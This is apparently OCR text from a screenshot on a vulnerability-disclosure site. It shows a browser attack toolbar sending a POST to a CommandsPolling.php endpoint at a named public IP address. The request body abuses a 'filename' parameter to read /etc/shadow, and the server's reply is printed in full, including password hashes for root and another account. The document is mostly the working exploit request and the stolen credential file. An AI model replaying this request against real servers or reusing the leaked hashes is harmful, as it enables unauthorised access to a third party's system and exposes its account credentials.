 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://61.152…dsPolling.php
https://61.152.154.62/direct/polling/CommandsPolling.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
https://61.152.154.62/direct/polling/CommandsPolling.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
command=ping&filename=/etc/shadow&cmdParam=qq.com
{"type":"event","name":"message","data":["dealing","root:$1$V7GeOznK$9FCCkcnUVFX5vg0kUZFfL\/:14763:0:99999:7:::
\nbin:*:11851:0:99999:7:::\ndaemon:*:11851:0:99999:7:::\nadm:*:11851:0:99999:7:::\nlp:*:11851:0:99999:7:::\nsync:*:11851:0:99999:7:::
\nshutdown:*:11851:0:99999:7:::\nhalt:*:11851:0:99999:7:::\nmail:*:11851:0:99999:7:::\nnews:*:11851:0:99999:7:::
\nuucp:*:11851:0:99999:7:::\noperator:*:11851:0:99999:7:::\ngames:*:11851:0:99999:7:::\ngopher:*:11851:0:99999:7:::
\nftp:*:11851:0:99999:7:::\nnobody:*:11851:0:99999:7:::\nsshd:!!:11851:0:99999:7:::\nmailnull:!!:11851:0:99999:7:::
\nxfs:!!:11851:0:99999:7:::\nntp:!!:11851:0:99999:7:::\nrpc:!!:11851:0:99999:7:::\ngdm:!!:11851:0:99999:7:::
\nrpcuser:!!:11851:0:99999:7:::\nnfsnobody:!!:11851:0:99999:7:::\nnscd:!!:11851:0:99999:7:::\nident:!!:11851:0:99999:7:::
\nradvd:!!:11851:0:99999:7:::\npostgres:!!:11851:0:99999:7:::\napache:!!:11851:0:99999:7:::\nsquid:!!:11851:0:99999:7:::
\nnamed:!!:11851:0:99999:7:::\npcap:!!:11851:0:99999:7:::\namanda:!!:11851:0:99999:7:::\njunkbust:!!:11851:0:99999:7:::
\nmailman:!!:11851:0:99999:7:::\nmysql:!!:11851:0:99999:7:::\nldap:!!:11851:0:99999:7:::\npvm:!!:11851:0:99999:7:::
\nuser:$1$8Df2PzrI$x\/MSRPdUDFwI6vRDtz8Uw\/:11851:0:99999:7:::\nwww-data:*:14218:0:99999:7:::\n","\/etc\/shadow"]}
www.wooyun.org